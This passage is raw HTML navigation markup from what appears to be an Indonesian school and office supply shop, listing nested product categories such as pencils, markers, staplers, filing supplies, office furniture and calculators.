href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a 